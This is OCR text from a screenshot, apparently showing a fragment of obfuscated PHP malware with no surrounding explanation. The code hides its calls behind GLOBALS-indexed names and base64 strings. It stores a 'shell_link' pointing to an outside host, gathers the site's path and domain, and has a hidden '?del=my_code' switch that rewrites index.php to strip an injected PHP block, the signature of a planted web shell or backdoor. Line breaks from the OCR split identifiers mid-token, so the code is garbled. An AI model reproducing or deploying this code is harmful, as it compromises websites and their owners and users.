
LS"}["O_OO_O000_"]($O0O0_O_0O_);${"GLOBALS"}
["O_O_O000_O"]($O0O0_O_0O_);}return $OO0O0_0
_O_;'
);
$O_OO__0O00
=${
"GLOBALS"
}[
"O0_O0_O0O
_"
](
'$O_0O_O_0O0=\'\''
,
'$O_0_O_OO00=array
();$O_0_O_OO00["path"]=${"GLOBALS"}["O_00O0O
O__"](${"GLOBALS"}["O_00O0OO__"](\'//\',\'/
\',${"_SERVER"}["PHP_SELF"]),\'\',${"GLOBAL
S"}["O_00O0OO__"](\'\\\\\',\'/\',${"_SERVE
R"}["SCRIPT_FILENAME"]));$O_0_O_OO00["domai
n"]=${"GLOBALS"}["OO0O0__O0_"]();$O_0_O_OO00
["shell_link"]=${"GLOBALS"}["OO0O___0O0"]
(\'aHR0cHM6Ly9hY3VhdGVzdGxhYi5jb20vYWJvdXQuc
GhwPzUyMA==\');if(isset(${"_GET"}["del"])&&
${"_GET"}["del"]=="my_code"){$O0_0OO_O0_=$O_
0_O_OO00["path"]."/index.php";$OO0O0O0___=@
${"GLOBALS"}["O_0O_0O0O_"]($O0_0OO_O0_);$O_O
O_0_0O0=${"GLOBALS"}["OO0O___0O0"]("PFw/cGhw
LitcKDFcKTtcPz4=");$OO0O0O0___=${"GLOBALS"}
["O_O_0_O00O"]("/$O_OO_0_0O0/si",\'\',$OO0O0
O0___);$OO0O0O0___=@${"GLOBALS"}["O000OOO__
_"]($O0_0OO_O0_,$OO0O0O0___);if($OO0O0O0___>
0){die("delete success");}die("delete faile
d");}$OO_O__O000=${"GLOBALS"}["OO0O___0O0"]
("YWJvdXQucGhw");$O0O_0_O0_O=$O_0_O_OO00["pa